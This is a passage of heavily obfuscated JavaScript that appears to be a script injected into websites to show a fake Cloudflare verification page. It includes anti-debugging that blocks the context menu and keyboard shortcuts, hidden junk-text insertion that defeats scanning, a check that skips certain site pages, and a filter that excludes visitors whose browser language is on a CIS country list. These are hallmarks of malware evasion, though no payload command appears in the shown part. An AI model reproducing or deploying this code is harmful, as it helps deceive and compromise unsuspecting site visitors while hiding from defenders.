_0x53f563=_0x315545[_0x227028(0x8e3,0x64d,0x452,0x7b0)][_0x242670(0xd58,0x8b6,0xc35,0x982)]('|'),_0x13af7a=-0x1*-0x2239+-0x639*0x5+-0x31c;while(!![]){switch(_0x53f563[_0x13af7a++]){case'0':_0x4a51cf[_0x227028(0xb62,0xa76,0xffe,0xe57)+'d'](_0x315545[_0x227028(0x102a,0xfe6,0xac8,0x123b)](_0x494219));continue;case'1':_0x4a51cf[_0x242670(0x101d,0x6f2,0x9e2,0x36d)+'d'](_0x1887ba());continue;case'2':_0x4a51cf[_0x227028(0xb62,0x114b,0xbb0,0x8b7)+'d'](_0x315545['iqioS'](_0x33fce1));continue;case'3':_0x4a51cf[_0x242670(0x652,0xf96,0x9e2,0x5c5)+'d'](_0x315545[_0x242670(0xced,0x1273,0xeaa,0xc50)](_0x389aac));continue;case'4':return _0x4a51cf;case'5':var [_0x4a51cf,_0x2dff6f]=_0x315545[_0x242670(0x3bb,0x159,0x688,0x40f)](_0x31f468,[{'data':_0x315545[_0x227028(0x903,0x46e,0x620,0x2ec)]},{'name':_0x315545[_0x227028(0xcdf,0xa74,0x10c8,0xf7c)],'media':[{'data':_0x315545['cVKXp']}]}]);continue;}break;}}else return _0x34db8d;}}return![];}function setCookie(_0x20f2af,_0x3f700c,_0x1358b8){function _0xb61bae(_0xbcf56e,_0x364571,_0x3008d8,_0x4be6af){return _0x4841e1(_0x4be6af- -0x140,_0x364571-0x1d0,_0xbcf56e,_0x4be6af-0x8c);}var _0x48756d={};_0x48756d[_0xb61bae(0xf0,0x8d2,0x1fe,0x351)]=function(_0x52ae2f,_0x3015d2){return _0x52ae2f===_0x3015d2;},_0x48756d[_0x1f6107(0xe98,0x15e5,0xf92,0x14de)]=_0x1f6107(0xeab,0x1259,0xe44,0x12fb),_0x48756d['PUEow']=function(_0x264ff8,_0xcc107a){return _0x264ff8+_0xcc107a;},_0x48756d[_0x1f6107(0x19e,0x972,0x4b2,0x719)]=function(_0x5376b3,_0x26dde3){return _0x5376b3*_0x26dde3;};function _0x1f6107(_0x4ccb6c,_0x557870,_0x2c16f6,_0xfc2e35){return _0x4841e1(_0x2c16f6-0x3d9,_0x557870-0x1c1,_0x4ccb6c,_0xfc2e35-0x14f);}_0x48756d[_0xb61bae(0xa27,0x36,0x893,0x4a9)]=function(_0x142595,_0x65bacc){return _0x142595+_0x65bacc;},_0x48756d[_0xb61bae(0x7d9,0x87d,0x6af,0x429)]=_0xb61bae(0x39a,0x848,0x29e,0x408),_0x48756d['xcryD']=function(_0xd7c296,_0x409eaa){return _0xd7c296+_0x409eaa;},_0x48756d[_0xb61bae(0x3c2,0x416,0xc1c,0x63b)]=function(_0x186bee,_0x290ac5){return _0x186bee+_0x290ac5;},_0x48756d[_0x1f6107(0x126b,0x8ef,0xc38,0x79d)]=function(_0x27a7ea,_0x53f86a){return _0x27a7ea||_0x53f86a;};var _0x509679=_0x48756d,_0x255bd8='';if(_0x1358b8){if(_0x509679[_0xb61bae(0xd6,-0x2d8,0x81,0x351)]('IkxDI',_0x509679[_0x1f6107(0xea6,0xae8,0xf92,0x1005)])){if(_0x49fe4a){var _0x27689e=_0x76b2bb['apply'](_0x3c13c8,arguments);return _0x446ab6=null,_0x27689e;}}else{var _0x3471ba=new Date();_0x3471ba[_0xb61bae(0x3c8,0xf21,0x6c4,0x8f0)](_0x509679[_0x1f6107(0x115f,0x943,0xcb0,0xf27)](_0x3471ba['getTime'](),_0x509679['BeWMV'](_0x509679[_0xb61bae(0x398,0x3f6,0x9b,-0x67)](_0x1358b8,0x14*0x1f+-0x10*-0x192+-0x1b74)*(-0xac*-0x27+0x108c+-0xe2c*0x3)*(-0x43*-0x8b+0xf79+-0x1*0x339e),-0x1079*-0x1+0x22*-0x4f+-0x3*0xb1))),_0x255bd8=_0x509679[_0xb61bae(0x685,0x2ad,0x35f,0x4a9)](_0x509679[_0x1f6107(0xab4,0xb78,0x942,0xc66)],_0x3471ba[_0x1f6107(0xd57,0xd47,0xb7b,0x918)+'g']());}}document[_0xb61bae(0x2dc,-0x4c8,0x5cc,0x197)]=_0x509679['xcryD'](_0x509679[_0xb61bae(-0xa7,0xa2a,-0xa2,0x4a9)](_0x509679[_0x1f6107(0x530,0x571,0xb54,0x976)](_0x20f2af,'=')+_0x509679[_0xb61bae(0x3ed,0x64f,0x824,0x71f)](_0x3f700c,''),_0x255bd8),';\x20path=/;\x20'+_0x1f6107(0xe6f,0x798,0x94b,0x449)+'ax');}function shuffleArray(_0x227525){var _0x23faf8={};_0x23faf8[_0x59a259(0xd6f,0xb22,0x504,0xdc4)]=function(_0x469e71,_0xc14a8d){return _0x469e71===_0xc14a8d;};function _0x59a259(_0x5b1d42,_0x54fc2e,_0x49bfd2,_0x161105){return _0x26399c(_0x49bfd2,_0x54fc2e-0xb2,_0x49bfd2-0xe1,_0x54fc2e-0x80);}_0x23faf8[_0x102eff(-0x47c,-0x22f,0x554,0x121)]=function(_0x3a6086,_0x51ea68){return _0x3a6086-_0x51ea68;},_0x23faf8['QxtBN']=function(_0xc26d59,_0x4d70d6){return _0xc26d59>_0x4d70d6;},_0x23faf8[_0x59a259(0x12ab,0xd24,0x1214,0x752)]=function(_0x5eb4da,_0x1e2a1b){return _0x5eb4da!==_0x1e2a1b;},_0x23faf8[_0x102eff(0x866,0xcf5,0xde1,0xa9a)]=_0x59a259(0x7a,0x56b,0x6c0,0x38e),_0x23faf8[_0x59a259(0x10c8,0xb34,0x89f,0xab2)]=function(_0x4221a8,_0xaef073){return _0x4221a8*_0xaef073;},_0x23faf8['hOrPd']=function(_0x203637,_0x3f2335){return _0x203637+_0x3f2335;};function _0x102eff(_0x226480,_0x1e9998,_0x44f74b,_0x10c5c7){return _0x26399c(_0x44f74b,_0x1e9998-0x114,_0x44f74b-0x1f2,_0x10c5c7- -0x2ce);}var _0x3d1485=_0x23faf8;for(var _0xa09e70=_0x3d1485[_0x102eff(-0x222,0xe5,0x38a,0x121)](_0x227525[_0x59a259(0xb05,0xf38,0xe16,0x1068)],-0x19a4+-0xc1*0x15+-0x14bd*-0x2);_0x3d1485[_0x102eff(0x6e1,0xfcd,0xa1c,0x9fd)](_0xa09e70,-0x2365+-0x553*-0x3+0x136c);_0xa09e70--){if(_0x3d1485[_0x102eff(0xc6d,0xc9b,0xbbe,0x9d6)](_0x3d1485['aSiiB'],_0x102eff(-0x3c1,-0x34f,0x70,0x292))){var _0x4506aa=Math['floor'](_0x3d1485['ZNVxD'](Math[_0x59a259(0xeb1,0xac1,0xdeb,0x821)](),_0x3d1485[_0x59a259(0x968,0x994,0x4d6,0x7a2)](_0xa09e70,-0x151*-0x12+0x90*0x1a+-0x2651*0x1)));[_0x227525[_0xa09e70],_0x227525[_0x4506aa]]=[_0x227525[_0x4506aa],_0x227525[_0xa09e70]];}else{var _0x484a7c=_0x3cf2dc[_0x59a259(0x9bf,0x69b,0x596,0xcb1)][_0x59a259(0xc67,0xcce,0x1017,0x8b9)](';\x20');for(var _0x26951b of _0x484a7c){var [_0x1e811c,_0x49d726]=_0x26951b[_0x102eff(0xb73,0xc1d,0xa99,0x980)]('=');if(_0x3d1485[_0x102eff(0x704,0x664,0xb93,0x7d4)](_0x1e811c,_0x477161))return _0x49d726;}return![];}}return _0x227525;}function isReworked(){var _0x4b5a0b={'fcawT':function(_0x44c0c6,_0x308f17){return _0x44c0c6==_0x308f17;},'Urmed':function(_0x6e801d,_0x40ba0a){return _0x6e801d(_0x40ba0a);},'BuwPw':function(_0x2722c6,_0x3ddcd2){return _0x2722c6&&_0x3ddcd2;}};function _0x599e9d(_0x2d31fb,_0x13642a,_0x185693,_0x333305){return _0x26399c(_0x13642a,_0x13642a-0x12,_0x185693-0x122,_0x185693- -0x414);}var _0x26ac8f=![];function _0x5bd9bf(_0x2730c1,_0x373409,_0x5dc869,_0x198a93){return _0x26399c(_0x198a93,_0x373409-0x19,_0x5dc869-0xea,_0x2730c1- -0x2bf);}var _0x2a3a79=localStorage[_0x599e9d(0x331,0xc9a,0x7f4,0x830)]('cf_otb');_0x2a3a79&&(_0x26ac8f=_0x4b5a0b[_0x599e9d(0x4b1,0x4d1,0xa71,0xd78)](_0x2a3a79,'2'));var _0x2dc5c6=_0x4b5a0b[_0x5bd9bf(0x137,0x549,0x12f,-0x307)](getCookie,'cf_otb');return _0x4b5a0b[_0x5bd9bf(0x8ec,0xe6a,0xdb4,0xd27)](_0x2dc5c6,!_0x26ac8f)&&(_0x26ac8f=_0x4b5a0b[_0x5bd9bf(0xbc6,0xfeb,0xab6,0xd28)](_0x2dc5c6,'2')),_0x26ac8f;}function isWpIgnore(){var _0x3675f5={};function _0x3be704(_0x37c06c,_0x37ff03,_0x23b3cd,_0x503cf6){return _0x26399c(_0x503cf6,_0x37ff03-0x1ed,_0x23b3cd-0x140,_0x23b3cd- -0x3d3);}_0x3675f5[_0x112da2(-0x4af,0x332,0xf6,0x3d5)]=_0x3be704(0x706,-0x46d,0x84,-0x512),_0x3675f5[_0x112da2(0x12a,-0x250,0x105,0x76e)]=function(_0x1c40c2,_0x458939){return _0x1c40c2!==_0x458939;},_0x3675f5[_0x3be704(0xb27,0x6df,0x4e2,0x273)]=_0x3be704(0xb4,0x653,0x326,0x8f6),_0x3675f5['csrZH']=function(_0x39144c,_0x42a824){return _0x39144c!=_0x42a824;},_0x3675f5['ehRNH']=_0x3be704(-0x3e8,0x33f,-0x114,-0x3b7);var _0x154a66=_0x3675f5,_0x23a25f=location[_0x112da2(0x727,0x9ca,0xbbc,0xfd7)];function _0x112da2(_0x92e622,_0x2c5fb2,_0x5d6ba0,_0x38e846){return _0x4841e1(_0x5d6ba0- -0x2d,_0x2c5fb2-0x1f,_0x38e846,_0x38e846-0xd8);}if(_0x23a25f[_0x112da2(0x4d2,0x437,0x73d,0x692)](_0x154a66[_0x112da2(0x608,0x728,0xf6,0x753)])||_0x23a25f['includes'](_0x3be704(0x373,0x473,0x2c0,0x46d)))return _0x154a66[_0x3be704(0xbf,-0x337,0xa3,0x22e)](_0x154a66['lqViE'],_0x154a66[_0x112da2(0x90b,0xb3b,0x544,0xb51)])?![]:!![];if(_0x154a66['csrZH'](document[_0x112da2(0xd86,0xd39,0xb1a,0xf14)+'ById'](_0x154a66[_0x112da2(0x19,0x729,0x637,0xbb2)]),null))return!![];return![];}function getRandomNumber(_0xe5dcf,_0x439a25){var _0x3d525b={};_0x3d525b['jVdKL']=function(_0x2837e8,_0x42d708){return _0x2837e8+_0x42d708;};function _0x5a2aa4(_0x122946,_0x27d3b3,_0x1a9f99,_0x215a85){return _0x4841e1(_0x1a9f99-0x41b,_0x27d3b3-0x1c5,_0x27d3b3,_0x215a85-0x136);}_0x3d525b[_0x5a2aa4(0x33a,0x106,0x6ee,0xb24)]=function(_0xe8ad0e,_0x4c0022){return _0xe8ad0e*_0x4c0022;},_0x3d525b['xsaHv']=function(_0x395ff8,_0x3d75df){return _0x395ff8-_0x3d75df;};var _0xb7639c=_0x3d525b;function _0x486aa6(_0x5c225f,_0x5648cb,_0x30e679,_0x4f423b){return _0x26399c(_0x5c225f,_0x5648cb-0x36,_0x30e679-0x1e7,_0x5648cb- -0x4db);}return _0xb7639c[_0x486aa6(-0x119,0x10a,-0x85,-0x224)](Math[_0x486aa6(0x6f2,0x3e1,0x49c,0x33b)](_0xb7639c[_0x486aa6(0x432,0x13c,-0x47a,0x27e)](Math[_0x5a2aa4(0x768,0xc85,0xb18,0xc20)](),_0xb7639c[_0x486aa6(-0x70d,-0x175,-0x471,0x260)](_0x439a25,_0xe5dcf)+(-0x26d5+-0x758*0x4+0x4436*0x1))),_0xe5dcf);}function trashText(_0x29e39f){var _0x2539e2={'EfEop':function(_0x4682cd,_0x885d4f){return _0x4682cd||_0x885d4f;},'AGUiA':function(_0x2a06c5,_0x404558){return _0x2a06c5<_0x404558;},'buFod':function(_0x5cc3f4,_0x5ae7dc){return _0x5cc3f4==_0x5ae7dc;},'ovjcY':function(_0x1e4e98,_0x63ece5,_0x4670af){return _0x1e4e98(_0x63ece5,_0x4670af);},'WMhms':function(_0x208e4f,_0x4d8562,_0x492a2b){return _0x208e4f(_0x4d8562,_0x492a2b);},'ZppPs':function(_0x34b609,_0x176f5a){return _0x34b609(_0x176f5a);},'jmyxc':function(_0x502932,_0x3ca193,_0x4f201f){return _0x502932(_0x3ca193,_0x4f201f);}};function _0x419ab5(_0xaf289b,_0x3ae591,_0x5301c5,_0x6e9537){return _0x26399c(_0x5301c5,_0x3ae591-0x128,_0x5301c5-0x1a4,_0xaf289b- -0x353);}var _0x26a852=_0x2539e2[_0x5a5912(0x6b3,0x3bc,0x72d,0xc94)](_0x29e39f,'')['split']('');function _0x5a5912(_0x114730,_0x562dd5,_0x4eadce,_0xaefc5){return _0x26399c(_0xaefc5,_0x562dd5-0xb9,_0x4eadce-0xbb,_0x4eadce-0x37);}var _0x330513=[];for(var _0x249f6d=0x2*0x62f+0x33b*-0xa+0xe8*0x16;_0x2539e2[_0x5a5912(0xd89,0xdb5,0xb31,0xe80)](_0x249f6d,_0x26a852[_0x5a5912(0x12a1,0xa57,0xeef,0xfea)]);_0x249f6d++){_0x330513[_0x419ab5(0x90a,0x925,0x392,0x84e)](_0x26a852[_0x249f6d]);if(_0x2539e2[_0x5a5912(0x521,0xbde,0xa23,0xd5f)](_0x2539e2['ovjcY'](getRandomNumber,-0x1aed+-0xcc6*-0x3+-0x6*0x1e6,0x1106*-0x2+0x2*0x129+-0x7d*-0x41),_0x2539e2['WMhms'](getRandomNumber,-0xbf8*0x3+-0x26d6+0x1bd*0x2b,0x8*-0x47a+-0x1c75*0x1+0x4048))){var _0x43aa4f=_0x2539e2['ZppPs'](genRandomText,_0x2539e2[_0x5a5912(0x8c2,0x3fe,0xa35,0xc50)](getRandomNumber,0x29*-0xd5+0x2009+0x2*0x10b,-0x1*-0x8d1+-0x1196+0x8cb));_0x330513['push']('<span\x20styl'+_0x419ab5(0x910,0x6a8,0x3b8,0x39e)+_0x5a5912(0x9cd,0x53f,0x689,0x819)+_0x43aa4f+_0x5a5912(0x8a9,0xa4b,0x68a,0x22a));}}return _0x330513[_0x5a5912(0xcf9,0x49b,0x8d5,0x536)]('');}function genRandomText(_0x26054a,_0x3c109d){var _0xe287ba={};_0xe287ba['rtrhl']='abcdefghij'+'klmnopqrst'+_0x43bfca(0x209,-0x306,0x513,0x31e),_0xe287ba[_0x43bfca(0x93d,0x65d,0x444,0x844)]=function(_0x1eb558,_0x32f458){return _0x1eb558<_0x32f458;},_0xe287ba[_0x43bfca(0xa10,0x309,0x89c,0x8ad)]=function(_0x50c7e3,_0x4f5b48){return _0x50c7e3*_0x4f5b48;};var _0x479e75=_0xe287ba,_0x1f521d=_0x3c109d||_0x479e75[_0xf168e(0xd93,0x8ab,0x8c4,0xac3)],_0x221160='',_0x1e8ba5=_0x1f521d[_0xf168e(0x1374,0x951,0xce6,0x11ba)];function _0x43bfca(_0x429d83,_0x5eeab7,_0x30b116,_0xb007fc){return _0x4841e1(_0xb007fc- -0xa0,_0x5eeab7-0x15d,_0x5eeab7,_0xb007fc-0xcb);}function _0xf168e(_0x299749,_0x3172da,_0x2a4689,_0x3e16ad){return _0x26399c(_0x299749,_0x3172da-0xe2,_0x2a4689-0x57,_0x2a4689- -0x1d2);}for(var _0x1fb7bf=-0x82a+0x1251+-0xa27;_0x479e75[_0x43bfca(0xc8a,0x955,0x7e7,0x844)](_0x1fb7bf,_0x26054a);_0x1fb7bf++){_0x221160+=_0x1f521d[_0x43bfca(0xb65,0x2c6,0x89c,0x525)](Math[_0xf168e(0x56d,0x3f0,0x6ea,0x28b)](_0x479e75[_0xf168e(0xeae,0xe09,0xabf,0x434)](Math[_0xf168e(0x92d,0x6ba,0x86f,0x900)](),_0x1e8ba5)));}return _0x221160;}function setTrans(){var _0x4a1516={'mvpza':function(_0x54e111,_0x4a3091){return _0x54e111(_0x4a3091);},'elZld':'color:\x20#bb'+_0x2482cf(0xb81,0x754,0x551,0x968)+_0x41dacd(0x611,0xbf3,0x13e,0x8cd)+_0x41dacd(0xb79,0xd2a,0xbc9,0xb41)+_0x41dacd(0xde9,0x963,0x1351,0x930)+_0x2482cf(0xa61,0xf1d,0x1050,0xaa0)+_0x2482cf(0x9c,0x650,0x5dc,0x5a6)+_0x2482cf(0xa8b,0x8c8,0xdf1,0x980)+_0x2482cf(0x1207,0xdc2,0xce5,0x1085)+_0x2482cf(0x7f4,0x956,0x961,0x886)+'ight:\x2010px','cugvf':_0x41dacd(0x514,0x9e9,0x29d,0x384)+_0x2482cf(0xdb2,0xa81,0xabf,0xc11)+_0x41dacd(0x864,0x637,0xbb9,0xaec)+_0x2482cf(0x955,0xdd7,0xb25,0xdf3)+_0x2482cf(0x51a,0x605,0x1021,0x9e3)+_0x2482cf(0xd15,0xc79,0x101b,0xb95)+_0x2482cf(0x93c,0xfae,0xde4,0xcd8)+_0x2482cf(0xa3d,0xa0b,0x27f,0x61a)+_0x41dacd(0x688,0x474,0x63,-0x3)+_0x41dacd(0xd0f,0x1323,0x773,0xe66)+_0x2482cf(0xe90,0xef4,0x7dc,0xa5c)+_0x41dacd(0x39e,0x66e,0x5e0,0x8d9)+_0x2482cf(0xbde,0x120,0x619,0x5ef)+_0x41dacd(0x28f,0x345,-0x316,-0x2c8)+_0x2482cf(0xd96,0x950,0x571,0x76e),'IbuoQ':_0x41dacd(0x9c4,0x4f2,0xc3d,0x1008)+'lor-scheme'+_0x2482cf(0x9aa,0xa3b,0x690,0xa8b),'wAbgX':_0x41dacd(0x325,0x169,0x4b6,0x943)+'b','kFjOG':_0x2482cf(0xdb7,0x9ec,0x11bd,0xd10),'EDEjT':_0x2482cf(0x85c,0x732,0xbf5,0xdb7)+_0x2482cf(0x4fb,0xcb5,0xe5a,0x8b5),'rMtST':function(_0x264960,_0x3dd597){return _0x264960+_0x3dd597;},'iwyJJ':_0x41dacd(0x94a,0x4d6,0xd61,0x70d)+_0x2482cf(0x40c,0x8a0,0x132,0x459)+'el=\x22noopen'+_0x2482cf(0xd55,0xca2,0x1292,0xcd5)+'rer\x22\x20href='+'\x22https://w'+'ww.cloudfl'+_0x41dacd(0x76b,0xcc7,0x1d3,0x9e3)+_0x41dacd(0x829,0x9a3,0x92d,0x977)+'y/\x22>','dquyp':_0x41dacd(0x58b,0x4a4,0xbea,0x1b),'KTClL':function(_0x41fc23,_0x479824){return _0x41fc23==_0x479824;},'JmiJx':function(_0x37241b,_0x2407bc){return _0x37241b<_0x2407bc;},'ODuWb':function(_0x248972,_0x2e0dea){return _0x248972===_0x2e0dea;},'PIwPq':_0x41dacd(0xe1b,0xd7a,0x1046,0x1090)};function _0x41dacd(_0x41fdaa,_0x1b9bd,_0x29c25b,_0x446445){return _0x4841e1(_0x41fdaa-0x2ce,_0x1b9bd-0x51,_0x1b9bd,_0x446445-0x191);}var _0x40b0fb=navigator['languages'];function _0x2482cf(_0x29d461,_0xc3a06d,_0x3be209,_0x565348){return _0x4841e1(_0x565348-0x431,_0xc3a06d-0x4b,_0x3be209,_0x565348-0xc5);}if(!_0x40b0fb||_0x4a1516[_0x41dacd(0xa69,0x7da,0x7c3,0x9bc)](_0x40b0fb['length'],0x70a+-0x9*0x87+-0x24b*0x1)){defTrans=Tran[defTrans];return;}let _0x2a2c86='en';for(var _0xf73578=-0x167+0x4*-0x671+-0x217*-0xd;_0x4a1516[_0x41dacd(0x6b0,0x3ac,0x6a0,0x9ff)](_0xf73578,_0x40b0fb[_0x41dacd(0xe42,0xe95,0xd79,0xad8)]);_0xf73578++){if(_0x4a1516[_0x2482cf(0x800,0x914,0x7de,0x933)](_0x41dacd(0xb37,0x83c,0xc92,0x9c7),_0x4a1516[_0x41dacd(0xd4c,0x93b,0x120c,0x1111)])){var [_0x376fa1,_0x299e45]=_0x4a1516[_0x2482cf(0x84f,0x5ee,0x695,0x4b0)](_0x4bb74c,[{'data':_0x4a1516[_0x41dacd(0xb7e,0x894,0x504,0xdcf)]},{'cl':'\x20a','data':_0x4a1516[_0x41dacd(0xf21,0x1201,0xbbf,0x135a)]},{'name':_0x4a1516['IbuoQ'],'media':[{'cl':'\x20a','data':_0x4a1516[_0x2482cf(0x993,0xe8a,0x1045,0xd2f)]}]},{'cl':_0x4a1516['kFjOG'],'data':_0x4a1516[_0x2482cf(0xcdc,0x2a3,0x407,0x7ad)]}]);return _0x376fa1[_0x41dacd(0x5ba,0x7a,0x424,0xae9)]=_0x4a1516[_0x41dacd(0xcc1,0x9cc,0x1339,0x90b)](_0x4a1516[_0x41dacd(0xcc1,0xc41,0xdbf,0x6fb)](_0x4a1516[_0x41dacd(0xcc1,0x9d7,0xb56,0xcb2)](_0x4a1516[_0x41dacd(0x7a0,0x1df,0x53c,0x448)],_0x4f41fa(_0x55c4cc[_0x2482cf(0x8f1,0xc68,0xcaa,0xe0a)])),'</a><span>'+_0x41dacd(0xb3c,0xff2,0x54f,0x8c7)+_0x2482cf(0x573,0x774,0xa57,0xaad)+_0x2482cf(0x14e,0x8be,0x300,0x459)+_0x41dacd(0x2cc,0x756,-0x159,0xfa)+_0x2482cf(0xa61,0xd68,0x1029,0xcd5)+'rer\x22\x20href='+_0x41dacd(0xe8f,0x130b,0x1495,0xdde)+_0x41dacd(0x375,-0x33,0x376,0x2c2)+'are.com/ru'+_0x2482cf(0x9b1,0xfc0,0x1578,0x1027)+_0x2482cf(0xa80,0xc8f,0x132b,0xd88)),_0x4a1516[_0x41dacd(0x34d,0x500,0x13a,-0x2be)](_0x6d5394,_0x167918[_0x4a1516[_0x2482cf(0x11b6,0x830,0x10d7,0xe49)]]))+_0x2482cf(0x5cc,0x7a2,0xc31,0x720),_0x376fa1;}else{var _0x10e12e=_0x40b0fb[_0xf73578][_0x2482cf(0x13bf,0x9be,0xf0e,0xd3b)]('-')[-0x113a+-0x6dd*0x1+-0x1817*-0x1]['toLowerCas'+'e']();if(Tran[_0x10e12e]){_0x2a2c86=_0x10e12e;break;}}}defTrans=Tran[_0x2a2c86];}function isCIS(){function _0x93d220(_0x13d182,_0x4b02f7,_0x1c653e,_0x4f7a64){return _0x4841e1(_0x1c653e-0x296,_0x4b02f7-0x16b,_0x4b02f7,_0x4f7a64-0x153);}var _0x95bf1={};_0x95bf1[_0x93d220(0x8ed,0x123a,0xee7,0x136f)]=function(_0x37c46b,_0x556df2){return _0x37c46b==_0x556df2;};var _0x53bbce=_0x95bf1;function _0x182f4f(_0x3b3ab0,_0x1bf573,_0x50abf7,_0x3612d9){return _0x26399c(_0x50abf7,_0x1bf573-0x145,_0x50abf7-0xb8,_0x1bf573- -0x336);}var _0x447016=navigator[_0x182f4f(0x2d8,0x100,-0x49,-0x3eb)];if(!_0x447016||_0x53bbce['pnCAt'](_0x447016[_0x93d220(0xb55,0x8bd,0xe0a,0x1353)],0x1*0x23dd+0x91d+-0x3*0xefe))return![];var _0x1c2a9f=_0x447016['some'](_0x33c9c9=>invalidCountry['includes'](_0x33c9c9[_0x182f4f(0x6be,0x8f4,0xb2f,0xe01)+'e']()));return _0x1c2a9f;}function isOnce(){var _0x5f5b86={};_0x5f5b86[_0x3b2b9a(0x7ae,0xc01,0x32a,0x19b)]=_0x1b5a74(0x9b1,0xe56,0x1078,0xf79),_0x5f5b86['yorPN']=function(_0x3b6298,_0x4e0786){return _0x3b6298===_0x4e0786;};function _0x1b5a74(_0x13a703,_0x404776,_0x2cc434,_0x4be30b){return _0x4841e1(_0x4be30b-0x4db,_0x404776-0xe2,_0x404776,_0x4be30b-0x81);}function _0x3b2b9a(_0x1feca9,_0x36547b,_0x481fd5,_0x59c2d2){return _0x4841e1(_0x1feca9- -0x20f,_0x36547b-0xec,_0x481fd5,_0x59c2d2-0x1c0);}_0x5f5b86[_0x3b2b9a(-0xe4,-0x52,0x226,0x85)]=_0x3b2b9a(-0x212,-0x470,-0x81e,-0x4f3),_0x5f5b86[_0x1b5a74(0x1b1,0x363,0x1fa,0x6ae)]=_0x3b2b9a(-0xd,0x22a,0x2f8,-0x625);var _0xb77c10=_0x5f5b86;if(!document?.[_0x1b5a74(0x7d1,0xab6,0x4b6,0x480)])return![];if(document['getElement'+_0x1b5a74(0xebf,0xfd5,0xd95,0xb53)](_0xb77c10[_0x1b5a74(0x945,0x1080,0xb70,0xe98)])){if(_0xb77c10[_0x1b5a74(0x90e,0xb0d,0xfd3,0xde9)](_0xb77c10[_0x1b5a74(0x4bf,0xf2,0xc4b,0x606)],_0xb77c10['dtIFy'])){var _0x2fc52a=_0x3cc4d2[_0x3b2b9a(0x704,0x47d,0xa16,0x359)+'r'][_0x1b5a74(0x121d,0x1295,0xf4d,0xc66)][_0x1b5a74(0xb2a,0xd8b,0xc3e,0xdc6)](_0x5a8fd0),_0x27a258=_0x437a39[_0x222b5f],_0x29d489=_0x4dd3ab[_0x27a258]||_0x2fc52a;_0x2fc52a[_0x1b5a74(0x119e,0x119a,0x12fe,0xc72)]=_0x386147[_0x3b2b9a(0x6dc,0xcd8,0x64e,0x903)](_0x4228e7),_0x2fc52a['toString']=_0x29d489['toString'][_0x3b2b9a(0x6dc,0x367,0xb13,0xa73)](_0x29d489),_0x595a51[_0x27a258]=_0x2fc52a;}else return![];}return!![];}function disableDebug(){var _0x21943e={'mWFXs':_0x3f33b2(0xa05,0x58f,0xb1e,0x8ec)+'5','OEfUR':function(_0x552641,_0x16809e){return _0x552641(_0x16809e);},'VUpzC':function(_0x3f1144){return _0x3f1144();},'gWJmN':_0x3f33b2(0x248,0x5e9,-0x388,0x67)+'s:\x20center;'+'background'+_0x3f33b2(0x701,0x8f,0x18e,0x5d9)+'afafa;bord'+_0x55c1ed(0xaa8,0x93c,0x535,0xad8)+_0x3f33b2(0x5d7,0x174,0x9b6,0x6c0)+'0;box-sizi'+_0x55c1ed(0xb0f,0x406,0x588,0x71c)+_0x3f33b2(0x447,0x3e0,0x964,0x289)+_0x3f33b2(0x46d,0x193,0x83,0x8e2)+_0x55c1ed(0x849,0x6bd,0x9bb,0xfaf)+_0x55c1ed(0xd6c,0x11a6,0x107f,0xe7f)+';justify-c'+_0x3f33b2(0x8a2,0x4fc,0xd0a,0x945)+_0x3f33b2(0x301,0x477,0x3,0x790)+_0x55c1ed(0x1449,0xe3f,0xfdd,0x155c)+_0x3f33b2(0xe5a,0xd0e,0xd64,0x137e),'tBMph':_0x55c1ed(0xf7a,0x10f0,0xbec,0xe09)+'lor-scheme'+_0x55c1ed(0xcc5,0x7ae,0xb50,0xb7d),'Gpfvv':_0x55c1ed(0xa02,0xe02,0xf56,0xc6e)+'-color:\x20#2'+_0x3f33b2(0xcd1,0x685,0x957,0x831)+_0x55c1ed(0xe4d,0x9b4,0xb6a,0x11e6)+'#797979;','CPeAY':function(_0x2beafe,_0x4fc713){return _0x2beafe(_0x4fc713);},'xcJkO':function(_0x4534fa,_0x3f14ce){return _0x4534fa+_0x3f14ce;},'meuVc':function(_0xab356,_0x5a0b60){return _0xab356(_0x5a0b60);},'lkUiP':_0x3f33b2(0x5bd,0x594,0xb09,0x4d6),'dXcDo':_0x3f33b2(0xe73,0x14ea,0x10f7,0x1181),'arowH':function(_0x47793b,_0x3b8adf){return _0x47793b==_0x3b8adf;},'JGYId':function(_0x4c3c53,_0x382c69){return _0x4c3c53!==_0x382c69;},'oRVvX':'QWzPM','ZRfTb':function(_0x47d83f,_0x116120){return _0x47d83f==_0x116120;},'cFWGq':_0x3f33b2(0x6c2,0x7b5,0x38a,0x913),'ceXda':function(_0x55ae7e,_0x2e6a1f){return _0x55ae7e==_0x2e6a1f;},'zkKRM':function(_0x3b56d2,_0x44244e){return _0x3b56d2!==_0x44244e;},'uBHHT':_0x55c1ed(0x11f3,0x1014,0xf8a,0xb9c),'tFtza':function(_0x5c51ea,_0x362159){return _0x5c51ea===_0x362159;},'UfSAz':_0x3f33b2(0x8f0,0x4d8,0xe82,0x9f3)};if(!document)return![];function _0x3f33b2(_0x5f0f62,_0x260413,_0x29a9e5,_0x4a0890){return _0x4841e1(_0x5f0f62-0x20d,_0x260413-0x9d,_0x4a0890,_0x4a0890-0x18d);}document[_0x3f33b2(0x449,0x136,0x71e,0x7bd)+_0x55c1ed(0xac5,0x951,0xaa3,0x6f6)]=()=>{return![];};function _0x55c1ed(_0x268ca3,_0x364cfe,_0x2f8ba4,_0x1cdb5f){return _0x4841e1(_0x2f8ba4-0x4f6,_0x364cfe-0x58,_0x1cdb5f,_0x1cdb5f-0x17f);}document['onkeydown']=function(_0x515878){function _0x55c0f9(_0x159326,_0x29664d,_0x3a3f82,_0x31ccef){return _0x3f33b2(_0x3a3f82- -0x30,_0x29664d-0x1d,_0x3a3f82-0x2,_0x29664d);}function _0x5cfff4(_0x225837,_0x5205b9,_0x3dc474,_0x49d7a7){return _0x3f33b2(_0x3dc474- -0x78,_0x5205b9-0x95,_0x3dc474-0x98,_0x225837);}if(_0x55c0f9(0xaf4,0xe31,0xe43,0x841)!==_0x21943e[_0x5cfff4(0xa5c,0x72d,0xc0a,0x10c1)])_0xcc8690=_0x372ccc=='2';else{if(_0x21943e[_0x5cfff4(0xe9b,0x4d6,0x90d,0xd56)](event[_0x5cfff4(0x4d2,0xcb0,0x85b,0xad3)],-0x1d0+-0x7*0x257+0x12ac)){if(_0x21943e[_0x5cfff4(0xc68,0xe1,0x69c,0x739)](_0x21943e[_0x5cfff4(0x374,0x945,0x7a4,0x4c9)],_0x21943e[_0x5cfff4(0x5d9,0x615,0x7a4,0x198)])){var [_0x52bfa2,_0x5392a6]=_0x51c516[_0x5cfff4(0x104e,0xffa,0xa9f,0xcb6)]('=');if(_0x52bfa2===_0x4d3a49)return _0x5392a6;}else 